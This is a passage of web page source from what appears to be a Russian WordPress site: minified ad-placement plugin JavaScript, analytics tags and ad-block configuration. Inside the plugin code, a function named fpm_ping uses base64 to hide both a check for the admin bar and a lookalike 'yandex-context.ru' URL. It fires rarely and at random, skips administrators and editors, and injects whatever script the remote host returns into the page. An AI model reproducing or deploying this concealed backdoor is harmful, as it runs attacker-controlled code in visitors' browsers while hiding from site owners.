Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2640559814540134"
     crossorigin="anonymous"></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(27388286, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/27388286" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><meta name="telderi" content="15b60d5ddb159031b4c2f7eba5af4ac4" /> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-197641532-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197641532-1');</script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5497","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width: 1024px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-1275646-26 -->\n<div id=\"yandex_rtb_R-A-1275646-26\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-26',\n    blockId: 'R-A-1275646-26'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".main-navigation","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" main-navigation \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"5498","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-27 -->\n<div id=\"yandex_rtb_R-A-1275646-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-27',\n    blockId: 'R-A-1275646-27'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5499","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-28 -->\n<div id=\"yandex_rtb_R-A-1275646-28\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-28',\n    blockId: 'R-A-1275646-28'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<!-- Yandex.RTB R-A-1275646-37 -->\n<div id=\"yandex_rtb_R-A-1275646-37\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-37',\n    blockId: 'R-A-1275646-37'\n  })\n})<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5500","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-29 -->\n<div id=\"yandex_rtb_R-A-1275646-29\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-29',\n    blockId: 'R-A-1275646-29'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5501","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-30 -->\n<div id=\"yandex_rtb_R-A-1275646-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-30',\n    blockId: 'R-A-1275646-30'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5502","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-31 -->\n<div id=\"yandex_rtb_R-A-1275646-31\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-31',\n    blockId: 'R-A-1275646-31'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5506","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-35 -->\n<div id=\"yandex_rtb_R-A-1275646-35\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275646-35',\n    blockId: 'R-A-1275646-35'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5507","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-36 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275646-36'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5996","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"5195177895\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"5997","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"3986038008\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"5998","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"2481384640\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"5999","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"1485650138\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || 